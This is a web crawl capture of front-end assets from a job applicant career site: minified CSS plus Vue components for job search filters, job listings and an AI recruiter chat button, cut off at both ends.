f],.admin-setting-menu-item--bg[data-v-9ba5c95f],.admin-nav-submenu-background--bg[data-v-9ba5c95f]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-9ba5c95f]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-9ba5c95f]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-9ba5c95f]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-9ba5c95f]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-9ba5c95f]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-9ba5c95f]{background-color:var(--ap-aee-highlight-color)}p[data-v-9ba5c95f]{padding:0}.admin-navigation-background--bg[data-v-b0d2a670],.admin-setting-menu-item--bg[data-v-b0d2a670],.admin-nav-submenu-background--bg[data-v-b0d2a670]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-b0d2a670]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-b0d2a670]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-b0d2a670]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-b0d2a670]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-b0d2a670]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-b0d2a670]{background-color:var(--ap-aee-highlight-color)}ul.job-items li.add-bar+li.add-bar[data-v-b0d2a670]:before{content:" | ";padding:0 5px}.admin-navigation-background--bg[data-v-b2fd8150],.admin-setting-menu-item--bg[data-v-b2fd8150],.admin-nav-submenu-background--bg[data-v-b2fd8150]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-b2fd8150]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-b2fd8150]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-b2fd8150]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-b2fd8150]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-b2fd8150]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-b2fd8150]{background-color:var(--ap-aee-highlight-color)}.job-result[data-v-b2fd8150]{font-size:1.2rem}.job-name[data-v-b2fd8150]{font-size:1.6rem;font-weight:600;margin-top:-.4rem;color:var(--w-accent-color)}.listing-url[data-v-b2fd8150]{text-decoration:none}.text-input[data-v-4fe27ee4]{position:relative;margin-bottom:7px;width:100%}.text-input label[data-v-4fe27ee4]{display:block;margin-bottom:4px;width:100%}.help-message[data-v-4fe27ee4]{font-size:14px}.text-input.has-error input[data-v-4fe27ee4]{color:#b94a48;background-color:#f2dede}.text-input.has-error input[data-v-4fe27ee4]:focus{border-color:#eed3d7}.text-input.has-error .help-message[data-v-4fe27ee4]{color:#b94a48;font-weight:700}.text-input.success input[data-v-4fe27ee4]:focus{border-color:#d6e9c6}.text-input.has-error textarea[data-v-4fe27ee4]{color:#b94a48;background-color:#f2dede}.admin-navigation-background--bg[data-v-f71fc196],.admin-setting-menu-item--bg[data-v-f71fc196],.admin-nav-submenu-background--bg[data-v-f71fc196]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-f71fc196]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-f71fc196]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-f71fc196]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-f71fc196]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-f71fc196]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-f71fc196]{background-color:var(--ap-aee-highlight-color)}#secure_code_form button[data-v-f71fc196]{margin-top:2px}.admin-navigation-background--bg[data-v-a0f66821],.admin-setting-menu-item--bg[data-v-a0f66821],.admin-nav-submenu-background--bg[data-v-a0f66821]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-a0f66821]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-a0f66821]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-a0f66821]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-a0f66821]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-a0f66821]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-a0f66821]{background-color:var(--ap-aee-highlight-color)}#apply_now[data-v-a0f66821]{padding:15px 0 20px}[data-v-a0f66821] .text-input{display:flex;flex-direction:column-reverse}[data-v-a0f66821] .text-input input{width:100%!important;height:33px}input[type=text][data-v-a0f66821],select[data-v-a0f66821]{height:33px;font-size:1.325rem}select[name=contactNumberType][data-v-a0f66821]{padding:.3125rem;width:100%}.help-message[data-v-a0f66821]{color:#b94a48;font-weight:700}.admin-navigation-background--bg[data-v-30037691],.admin-setting-menu-item--bg[data-v-30037691],.admin-nav-submenu-background--bg[data-v-30037691]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-30037691]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-30037691]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-30037691]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-30037691]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-30037691]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-30037691]{background-color:var(--ap-aee-highlight-color)}[data-v-30037691] .w-form-el__error{font-size:inherit}.admin-navigation-background--bg[data-v-8063a396],.admin-setting-menu-item--bg[data-v-8063a396],.admin-nav-submenu-background--bg[data-v-8063a396]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-8063a396]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-8063a396]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-8063a396]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-8063a396]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-8063a396]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-8063a396]{background-color:var(--ap-aee-highlight-color)}#applicant-questionnaire-form[data-v-8063a396]{font-size:1.5em}#submit_login_form[data-v-8063a396]{font-size:.8em}#career-site-top-header[data-v-8063a396]{display:none!important}#questionnaire-form[data-v-8063a396]{text-align:left}#questionnaire-form input[type=radio][data-v-8063a396],#questionnaire-form input[type=checkbox][data-v-8063a396]{margin-top:.3rem;margin-left:-1.25rem;position:relative}#submit_login_form[data-v-8063a396]{margin-top:20px;width:70px;float:right}.panel[data-v-8063a396]{box-shadow:none!important}.admin-navigation-background--bg[data-v-212a0fff],.admin-setting-menu-item--bg[data-v-212a0fff],.admin-nav-submenu-background--bg[data-v-212a0fff]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-212a0fff]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-212a0fff]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-212a0fff]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-212a0fff]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-212a0fff]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-212a0fff]{background-color:var(--ap-aee-highlight-color)}#toast-container[data-v-212a0fff]{position:fixed;max-height:100vh;display:flex;top:5px;right:5px;z-index:1000001}#toast-container #toast-container-inner[data-v-212a0fff]{position:relative;display:flex;flex-direction:column;width:200px}#toast-container #toast-container-inner .toast-vue[data-v-212a0fff]{z-index:1000001;position:relative;padding:10px;border-radius:5px;max-width:200px;margin-bottom:.5rem;border-width:1px;border-style:solid}#toast-container #toast-container-inner .toast-vue .toast-close[data-v-212a0fff]{position:absolute;top:5px;right:5px;color:#454c49;opacity:.6}#toast-container #toast-container-inner .toast-vue .toast-close[data-v-212a0fff]:hover{opacity:1}#toast-container #toast-container-inner .toast-vue .toast-close[data-v-212a0fff]:before{content:"×";font-weight:1000;font-size:1.3rem;padding:0 4px;margin:0;line-height:1rem;width:auto}#toast-container #toast-container-inner .toast-vue .body[data-v-212a0fff]{margin-top:5px;font-size:.9rem;color:#171d1a}#toast-container #toast-container-inner .toast-vue .buttons[data-v-212a0fff]{margin-top:10px}#toast-container #toast-container-inner .toast-vue .buttons button[data-v-212a0fff]{margin-right:5px}#toast-container #toast-container-inner .alert-success[data-v-212a0fff]{background-color:#f6fbf4;border-color:#28a745}#toast-container #toast-container-inner .alert-info[data-v-212a0fff]{border-color:#033c73}#toast-container #toast-container-inner .alert-warning[data-v-212a0fff]{border-color:#dd5600}#toast-container #toast-container-inner .alert-danger[data-v-212a0fff]{border-color:#c71c22}.admin-navigation-background--bg[data-v-9946f66e],.admin-setting-menu-item--bg[data-v-9946f66e],.admin-nav-submenu-background--bg[data-v-9946f66e]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-9946f66e]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-9946f66e]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-9946f66e]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-9946f66e]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-9946f66e]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-9946f66e]{background-color:var(--ap-aee-highlight-color)}#toast-container[data-v-9946f66e]{position:fixed;height:100vh;width:100vw;z-index:501;pointer-events:none;top:0;bottom:0;overflow-y:auto}#toast-container #toaster[data-v-9946f66e]{position:absolute;row-gap:7px;column-gap:7px;pointer-events:auto}#toast-container #toaster .link-button[data-v-9946f66e]{font-size:.9rem;color:inherit;text-decoration:underline}#toast-container #toaster[data-v-9946f66e] h1,#toast-container #toaster[data-v-9946f66e] h2,#toast-container #toaster[data-v-9946f66e] h3,#toast-container #toaster[data-v-9946f66e] h4,#toast-container #toaster[data-v-9946f66e] h5,#toast-container #toaster[data-v-9946f66e] h6{font-size:1rem}#toast-container[data-v-9946f66e] .w-alert{margin:0}


--- FILE ---
content_type: text/javascript
request_url: https://mpms.applicantpro.com/js/web-components/SearchFilter-211666f8.js
body_size: 2896
content:
import { a as z, u as Q } from "./public-career-site-f4ec4577.js";
import { A as q } from "./ApIcon-6a411498.js";
import { m as X } from "./lightning-bolt-7364247b.js";
import { A as Y } from "./ApPopover-35075269.js";
import { M as ee } from "./help-circle-0e4f9e84.js";
const te = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5l-1.5 1.5l-5-5v-.79l-.27-.27A6.516 6.516 0 0 1 9.5 16A6.5 6.5 0 0 1 3 9.5A6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14S14 12 14 9.5S12 5 9.5 5Z"/>'
}, oe = te, ae = window.Vue.defineComponent, p = window.Vue.createElementVNode, O = window.Vue.createTextVNode, k = window.Vue.resolveComponent, c = window.Vue.withCtx, s = window.Vue.createVNode, E = window.Vue.unref, i = window.Vue.openBlock, r = window.Vue.createElementBlock, u = window.Vue.createCommentVNode, se = window.Vue.toDisplayString, le = window.Vue.Fragment, ne = { class: "filters-div pb0" }, ie = { class: "keywords-container pb1 xs12" }, re = {
  key: 0,
  class: "city-container pr1 pb1 xs12 md3"
}, de = {
  key: 1,
  class: "state-container pr1 pb1 xs12 md3"
}, ue = {
  key: 2,
  class: "select-container pr1 pb1 xs12 md4"
}, me = {
  key: 3,
  class: "select-container pr1 pb1 xs12 md4"
}, ce = {
  key: 4,
  class: "select-container pr1 pb1 xs12 md4"
}, pe = {
  key: 5,
  class: "select-container pr1 pb1 xs12 md4"
}, ye = {
  key: 6,
  class: "select-container pr1 pb1 xs12 md4"
}, ge = {
  key: 7,
  class: "select-container pr1 pb1 xs12 md4"
}, ve = {
  key: 8,
  class: "select-container pr1 pb1 xs12 md4"
}, we = { key: 0 }, be = {
  id: "job_count",
  class: "job-count caption pt2"
}, fe = { class: "sort-container" }, Pe = window.Vue.onMounted, a = window.Vue.ref, Ve = window.Vue.watch, xe = /* @__PURE__ */ ae({
  __name: "SearchFilter",
  props: {
    domainId: { default: 0 },
    domainName: { default: "" },
    subdomainName: { default: "" },
    searchResultText: { default: "" },
    getParams: { default: () => ({}) }
  },
  emits: ["updateGetJobs", "updateSorts"],
  setup($, { emit: D }) {
    const L = z(), G = Q(), e = $, W = D, x = a(0), y = a(e.getParams.keywords ? e.getParams.keywords : ""), g = a(e.getParams.city ? e.getParams.city : ""), v = a(e.getParams.stateId ? e.getParams.stateId : ""), w = a(e.getParams.employmentTypeId ? e.getParams.employmentTypeId : ""), b = a(e.getParams.workPlaceTypeId ? e.getParams.workPlaceTypeId : ""), f = a(e.getParams.jobBoardClassificationId ? e.getParams.jobBoardClassificationId : ""), P = a(e.getParams.orgUnitId ? e.getParams.orgUnitId : ""), V = a(e.getParams.jobCategoryId ? e.getParams.jobCategoryId : ""), _ = a(e.getParams.customCategoryId ? e.getParams.customCategoryId : ""), C = a(e.getParams.payFrequencyId ? e.getParams.payFrequencyId : ""), h = a(e.getParams.sort ? e.getParams.sort : ""), m = a(e.getParams.chatToApplyFilter ? e.getParams.chatToApplyFilter : ""), I = a([{ id: "", text: "" }]), j = a([{ id: "", text: "" }]), B = a([{ id: "", text: "" }]), F = a([{ id: "", text: "" }]), U = a([{ id: "", text: "" }]), A = a([{ id: "", text: "" }]), S = a([{ id: "", text: "" }]), N = a([{ id: "", text: "" }]), J = a([{ id: "", text: "" }]), M = a([{ id: "", text: "" }]);
    async function R(T) {
      try {
        const t = await G.get(
          `https://${e.subdomainName}.${e.domainName}/core/jobs/${e.domainId}/search-filters/${T}`,
          {
            domainId: e.domainId,
            isInternal: e.getParams.isInternal,
            showDate: e.getParams.showDate,
            showLocation: e.getParams.showLocation,
            showEmploymentType: e.getParams.showEmploymentType,
            employmentTypeTitle: e.getParams.employmentTypeTitle,
            showJobBoardClassifications: e.getParams.showJobBoardClassifications,
            jobBoardClassificationsTitle: e.getParams.jobBoardClassificationsTitle,
            showJobCategory: e.getParams.showJobCategory,
            jobCategoryTitle: e.getParams.jobCategoryTitle,
            showCustomCategory: e.getParams.showCustomCategory,
            showPayFrequency: e.getParams.showPayFrequency,
            customCategoryTitle: e.getParams.customCategoryTitle,
            showOrgUnit: e.getParams.showOrgUnit,
            orgUnitTitle: e.getParams.orgUnitTitle,
            showWorkplaceType: e.getParams.showWorkplaceType,
            workplaceTypeTitle: e.getParams.workplaceTypeTitle,
            chatToApplyButton: e.getParams.chatToApplyButton
          }
        );
        typeof t == "object" && Object.keys(t).forEach((l) => {
          const n = t[l];
          l === "city" ? I.value = n : l === "stateId" ? j.value = n : l === "employmentTypeId" ? B.value = n : l === "workPlaceTypeId" ? F.value = n : l === "jobBoardClassificationId" ? U.value = n : l === "department" ? A.value = n : l === "jobCategoryId" ? S.value = n : l === "customCategoryId" ? N.value = n : l === "payFrequencyId" ? J.value = n : l === "sort" && (M.value = n);
        });
      } catch (t) {
        L.toastError(t.message);
      }
    }
    function H() {
      g.value = "", v.value = "", w.value = "", b.value = "", f.value = "", P.value = "", V.value = "", _.value = "", C.value = "", h.value = "", y.value = "", m.value = "";
    }
    function K() {
      m.value = m.value === "1" ? "" : "1";
    }
    return Pe(async () => {
      await R("all");
    }), Ve(
      [
        g,
        v,
        w,
        b,
        f,
        P,
        V,
        _,
        C,
        h,
        y,
        m
      ],
      (T) => {
        if (T) {
          const t = {
            city: g.value,
            stateId: v.value,
            employmentTypeId: w.value,
            workPlaceTypeId: b.value,
            jobBoardClassificationId: f.value,
            orgUnitId: P.value,
            jobCategoryId: V.value,
            customCategoryId: _.value,
            payFrequencyId: C.value,
            sort: h.value,
            keywords: y.value,
            chatToApplyFilter: m.value
          };
          localStorage.setItem("filterValues", JSON.stringify(t)), x.value && window.clearTimeout(x.value), x.value = window.setTimeout(() => {
            W("updateGetJobs", t);
          }, 1e3);
        }
      }
    ), (T, t) => {
      const l = k("w-button"), n = k("w-flex"), Z = k("w-input"), d = k("w-select");
      return i(), r(le, null, [
        t[16] || (t[16] = p("input", {
          id: "page",
          type: "hidden",
          name: "page",
          value: "1"
        }, null, -1)),
        p("div", ne, [
          s(n, {
            wrap: "",
            class: "justify-space-between"
          }, {
            default: c(() => [
              t[14] || (t[14] = p("h4", { class: "text-bold" }, "Search Jobs", -1)),
              s(l, {
                text: "",
                xs: "",
                color: "black",
                onClick: t[0] || (t[0] = (o) => H())
              }, {
                default: c(() => t[13] || (t[13] = [
                  O(" Clear Filters ")
                ])),
                _: 1
              })
            ]),
            _: 1
          }),
          s(n, {
            wrap: "",
            class: "filters-row"
          }, {
            default: c(() => [
              p("div", ie, [
                s(Z, {
                  id: "keywords",
                  modelValue: y.value,
                  "onUpdate:modelValue": t[1] || (t[1] = (o) => y.value = o),
                  type: "text",
                  name: "keywords",
                  placeholder: "Search for jobs titles or locations",
                  class: "new-style"
                }, {
                  "icon-left": c(() => [
                    s(q, {
                      icon: E(oe),
                      md: ""
                    }, null, 8, ["icon"])
                  ]),
                  _: 1
                }, 8, ["modelValue"])
              ]),
              e.getParams.showLocation && I.value.length > 1 ? (i(), r("div", re, [
                s(d, {
                  id: "city",
                  modelValue: g.value,
                  "onUpdate:modelValue": t[2] || (t[2] = (o) => g.value = o),
                  name: "city",
                  items: I.value,
                  "item-label-key": "text",
                  "item-value-key": "id",
                  "no-unselect": "",
                  class: "new-style"
                }, null, 8, ["modelValue", "items"])
              ])) : u("", !0),
              e.getParams.showLocation && j.value.length > 1 ? (i(), r("div", de, [
                s(d, {
                  id: "state",
                  modelValue: v.value,
                  "onUpdate:modelValue": t[3] || (t[3] = (o) => v.value = o),
                  name: "state_id",
                  items: j.value,
                  "item-label-key": "text",
                  "item-value-key": "id",
                  "no-unselect": "",
                  class: "new-style"
                }, null, 8, ["modelValue", "items"])
              ])) : u("", !0),
              e.getParams.showEmploymentType && B.value.length > 1 ? (i(), r("div", ue, [
                s(d, {
                  id: "employment_type",
                  modelValue: w.value,
                  "onUpdate:modelValue": t[4] || (t[4] = (o) => w.value = o),
                  name: "employment_type_id",
                  items: B.value,
                  "item-label-key": "text",
                  "item-value-key": "id",
                  "no-unselect": "",
                  class: "new-style"
                }, null, 8, ["modelValue", "items"])
              ])) : u("", !0),
              e.getParams.showWorkplaceType && F.value.length > 1 ? (i(), r("div", me, [
                s(d, {
                  id: "indeed_remote_type",
                  modelValue: b.value,
                  "onUpdate:modelValue": t[5] || (t[5] = (o) => b.value = o),
                  name: "indeed_remote_type_id",
                  items: F.value,
                  "item-label-key": "text",
                  "item-value-key": "id",
                  "no-unselect": "",
                  class: "new-style"
                }, null, 8, ["modelValue", "items"])
              ])) : u("", !0),
              e.getParams.showJobBoardClassifications && U.value.length > 1 ? (i(), r("div", ce, [
                s(d, {
                  id: "job_board_classification",
                  modelValue: f.value,
                  "onUpdate:modelValue": t[6] || (t[6] = (o) => f.value = o),
                  name: "job_board_classification_id",
                  items: U.value,
                  "item-label-key": "text",
                  "item-value-key": "id",
                  "no-unselect": "",
                  class: "new-style"
                }, null, 8, ["modelValue", "items"])
              ])) : u("", !0),
              e.getParams.showOrgUnit && A.value.length > 1 ? (i(), r("div", pe, [
                s(d, {
                  id: "org_unit",
                  modelValue: P.value,
                  "onUpdate:modelValue": t[7] || (t[7] = (o) => P.value = o),
                  name: "org_unit_id",
                  items: A.value,
                  "item-label-key": "text",
                  "item-value-key": "id",
                  "no-unselect": "",
                  class: "new-style"
                }, null, 8, ["modelValue", "items"])
              ])) : u("", !0),
              e.getParams.showJobCategory && S.value.length > 1 ? (i(), r("div", ye, [
                s(d, {
                  id: "job_category",
                  modelValue: V.value,
                  "onUpdate:modelValue": t[8] || (t[8] = (o) => V.value = o),
                  name: "job_category_id",
                  items: S.value,
                  "item-label-key": "text",
                  "item-value-key": "id",
                  "no-unselect": "",
                  class: "new-style"
                }, null, 8, ["modelValue", "items"])
              ])) : u("", !0),
              e.getParams.showCustomCategory && N.value.length > 1 ? (i(), r("div", ge, [
                s(d, {
                  id: "custom_category",
                  modelValue: _.value,
                  "onUpdate:modelValue": t[9] || (t[9] = (o) => _.value = o),
                  name: "custom_category_id",
                  items: N.value,
                  "item-label-key": "text",
                  "item-value-key": "id",
                  "no-unselect": "",
                  class: "new-style"
                }, null, 8, ["modelValue", "items"])
              ])) : u("", !0),
              e.getParams.showPayFrequency && J.value.length > 1 ? (i(), r("div", ve, [
                s(d, {
                  id: "pay_frequency",
                  modelValue: C.value,
                  "onUpdate:modelValue": t[10] || (t[10] = (o) => C.value = o),
                  name: "pay_frequency_id",
                  items: J.value,
                  "item-label-key": "text",
                  "item-value-key": "id",
                  "no-unselect": "",
                  class: "new-style"
                }, null, 8, ["modelValue", "items"])
              ])) : u("", !0)
            ]),
            _: 1
          })
        ]),
        e.getParams.chatToApplyButton === "1" ? (i(), r("div", we, [
          s(l, {
            class: "bd1 listing-url",
            "bg-color": m.value === "1" ? "accent" : "white",
            color: m.value === "1" ? "white" : "black",
            onClick: t[11] || (t[11] = (o) => K())
          }, {
            default: c(() => [
              s(q, {
                icon: E(X),
                color: "yellow",
                class: "mr1",
                sm: ""
              }, null, 8, ["icon"]),
              t[15] || (t[15] = O(" Book Today "))
            ]),
            _: 1
          }, 8, ["bg-color", "color"]),
          s(Y, {
            "card-content-class": "font-12px",
            body: "These openings use Sam, our AI assistant, for a faster application process with immediate interview scheduling opportunities."
          }, {
            default: c(() => [
              s(q, {
                icon: E(ee),
                class: "pl1",
                color: "primary",
                md: ""
              }, null, 8, ["icon"])
            ]),
            _: 1
          })
        ])) : u("", !0),
        s(n, {
          row: "",
          class: "justify-space-between pb1"
        }, {
          default: c(() => [
            p("span", be, se(e.searchResultText), 1),
            p("div", fe, [
              s(d, {
                id: "sort",
                modelValue: h.value,
                "onUpdate:modelValue": t[12] || (t[12] = (o) => h.value = o),
                name: "sort",
                items: M.value,
                "item-label-key": "text",
                "item-value-key": "id",
                "no-unselect": "",
                class: "new-style",
                round: ""
              }, null, 8, ["modelValue", "items"])
            ])
          ]),
          _: 1
        })
      ], 64);
    };
  }
});
export {
  xe as _
};


--- FILE ---
content_type: text/javascript
request_url: https://mpms.applicantpro.com/js/web-components/AIRecruiterAgentButton-bce5750c.js
body_size: 620
content:
import v from "./AIRecruiterAgentButtonIntro-42b9b9ec.js";
import { s as C } from "./sleep-5fe6dbb2.js";
import "./date-8738c15e.js";
import { u as B, _ as V } from "./public-career-site-f4ec4577.js";
import "./htmlSafe-1151bbec.js";
import "./AIRecruiterAgentButtonIsolvedIcon-878193de.js";
import k from "./AIRecruiterAgentButtonGenericIcon-1baff272.js";
const I = window.Vue.defineComponent, c = window.Vue.createVNode, r = window.Vue.openBlock, l = window.Vue.createElementBlock, _ = window.Vue.createCommentVNode, R = window.Vue.resolveComponent, h = window.Vue.normalizeClass, N = window.Vue.withCtx, y = window.Vue.createBlock, b = { class: "ai-recruiter-agent-button-container" }, x = {
  key: 0,
  class: "new-messages-dot"
}, M = window.Vue.onBeforeMount, u = window.Vue.ref, d = "aira_intro_played", E = /* @__PURE__ */ I({
  __name: "AIRecruiterAgentButton",
  props: {
    thereAreNewMessages: { type: Boolean }
  },
  emits: ["toggleChat"],
  setup(m, { emit: w }) {
    const p = B();
    [4, 32].includes(Number(p.currentRouteData.root_domain_id));
    const f = m, g = w, o = u(null), n = u(!1), e = u(null);
    M(async () => {
      if (document.cookie.includes(`${d}=true`) === !1) {
        await C(3e3), document.cookie = `${d}=true; max-age=31536000; path=/;`, e.value = !1;
        return;
      }
      e.value = !0;
    });
    function s(a) {
      e.value = !0, n.value = !1, g("toggleChat", a);
    }
    return (a, t) => {
      const A = R("w-button");
      return r(), l("div", b, [
        c(A, {
          id: "ai-recruiter-agent-button",
          ref_key: "aiRecruiterAgentButtonRef",
          ref: o,
          class: h({ hide: e.value === null }),
          onClick: t[0] || (t[0] = (i) => s(!0))
        }, {
          default: N(() => [
            c(k),
            f.thereAreNewMessages === !0 || n.value === !0 ? (r(), l("span", x)) : _("", !0)
          ]),
          _: 1
        }, 8, ["class"]),
        e.value === !1 && o.value !== null ? (r(), y(v, {
          key: 0,
          "ai-recruiter-agent-button": o.value.$el,
          onShowNewMessagesDot: t[1] || (t[1] = (i) => n.value = i),
          onToggleChat: s
        }, null, 8, ["ai-recruiter-agent-button"])) : _("", !0)
      ]);
    };
  }
});
const S = /* @__PURE__ */ V(E, [["__scopeId", "data-v-8276719f"]]);
export {
  S as default
};


--- FILE ---
content_type: text/javascript
request_url: https://mpms.applicantpro.com/js/web-components/AIRecruiterAgentChatMessageDisplaySkillsProblemNoSkills-80813075.js
body_size: -18
content:
import { _ as n } from "./public-career-site-f4ec4577.js";
const o = {}, l = window.Vue.createElementVNode, t = window.Vue.createTextVNode, r = window.Vue.Fragment, s = window.Vue.openBlock, i = window.Vue.createElementBlock;
function u(d, e) {
  return s(), i(r, null, [
    e[0] || (e[0] = l("b", null, "There aren't enough details to proceed.", -1)),
    e[1] || (e[1] = l("br", null, null, -1)),
    e[2] || (e[2] = t(" Feel free to... ")),
    e[3] || (e[3] = l("ol", null, [
      l("li", null, "Add relevant skills"),
      l("li", null, "Browse all jobs using our quick filters to help narrow down the list")
    ], -1))
  ], 64);
}
const w = /* @__PURE__ */ n(o, [["render", u]]);
export {
  w as default
};


--- FILE ---
content_type: text/javascript
request_url: https://mpms.applicantpro.com/js/web-components/JobListings-a7ed70fb.js
body_size: 910
content:
import { J as f } from "./store-89328e17.js";
import { _ as k } from "./SearchFilter-211666f8.js";
import N from "./JobList-b6495a94.js";
import { o as x } from "./overrideCssVar-d439eff6.js";
import { a as I, u as B } from "./public-career-site-f4ec4577.js";
import T from "./AIRecruiterAgent-96860453.js";
const E = window.Vue.defineComponent, i = window.Vue.createElementVNode, J = window.Vue.resolveComponent, p = window.Vue.withCtx, b = window.Vue.createVNode, O = window.Vue.renderList, _ = window.Vue.Fragment, s = window.Vue.openBlock, g = window.Vue.createElementBlock, c = window.Vue.createBlock, V = window.Vue.createCommentVNode, P = { class: "py2" }, L = ["innerHTML"], M = { class: "bdb1 mb1" }, D = window.Vue.onBeforeMount, S = window.Vue.onMounted, a = window.Vue.ref, W = /* @__PURE__ */ E({
  __name: "JobListings",
  props: {
    organizationId: { default: 0 },
    domainId: { default: 0 },
    getParams: { default: () => ({}) },
    domainName: { default: "" },
    subdomainName: { default: "" },
    siteCss: { default: () => ({}) },
    airaEnabled: { type: Boolean, default: !1 }
  },
  setup(h) {
    const v = I(), j = B(), d = a(void 0), l = a(0), u = a(""), m = a("");
    f.init({
      jobInfoOrder: {}
    });
    const e = h;
    for (const o in e.siteCss)
      x(o, e.siteCss[o]);
    const y = a(!1), C = a(!1);
    async function w(o = {}) {
      const r = e.getParams;
      Object.keys(o).length > 0 && Object.assign(r, o);
      try {
        if (e.domainId) {
          const n = await j.get(`https://${e.subdomainName}.${e.domainName}/core/jobs/${e.domainId}`, { getParams: r });
          if (n.success) {
            const t = n.data;
            d.value = t.jobs, l.value = t.jobCount, f.jobInfoOrder = t.jobInfoOrder, u.value = t.searchResultText, m.value = t.displayText, y.value = t.showPostingDate, C.value = t.showWorkplaceType;
          }
        }
      } catch (n) {
        v.toastError(n.message);
      }
    }
    return D(async () => {
      const o = localStorage.getItem("filterValues");
      o !== null && Object.assign(e.getParams, JSON.parse(o));
    }), S(async () => {
      await w();
    }), (o, r) => {
      const n = J("w-flex");
      return s(), g(_, null, [
        b(n, { wrap: "" }, {
          default: p(() => [
            i("div", P, [
              i("p", { innerHTML: m.value }, null, 8, L)
            ])
          ]),
          _: 1
        }),
        i("div", M, [
          b(k, {
            "domain-id": e.domainId,
            "domain-name": e.domainName,
            "subdomain-name": e.subdomainName,
            "get-params": e.getParams,
            "search-result-text": u.value,
            onUpdateGetJobs: w
          }, null, 8, ["domain-id", "domain-name", "subdomain-name", "get-params", "search-result-text"])
        ]),
        l.value > 0 ? (s(), c(n, {
          key: 0,
          id: "job_results",
          class: "job-results-row mt2",
          column: ""
        }, {
          default: p(() => [
            (s(!0), g(_, null, O(d.value, (t) => (s(), c(N, {
              key: t.id,
              job: t
            }, null, 8, ["job"]))), 128))
          ]),
          _: 1
        })) : V("", !0),
        o.airaEnabled === !0 ? (s(), c(T, { key: 1 })) : V("", !0)
      ], 64);
    };
  }
});
export {
  W as default
};


--- FILE ---
content_type: text/javascript
request_url: https://mpms.applicantpro.com/js/web-components/AIRecruiterAgentMessageUnableToLoad-184da2db.js
body_size: -48
content:
const e = window.Vue.defineComponent, n = window.Vue.openBlock, o = window.Vue.createElementBlock, c = /* @__PURE__ */ e({
  __name: "AIRecruiterAgentMessageUnableToLoad",
  props: {
    componentName: {},
    role: {},
    autoAdvance: { type: Boolean },
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    scrollToBottom: { type: Function },
    buildChatBubble: { type: Function },
    appendToMessageQueue: { type: Function },
    clearMessageQueue: { type: Function },
    clearAllMessages: { type: Function },
    enableSendMessageInput: { type: Function },
    disableSendMessageInput: { type: Function },
    startChatToApply: { type: Function }
  },
  setup(t) {
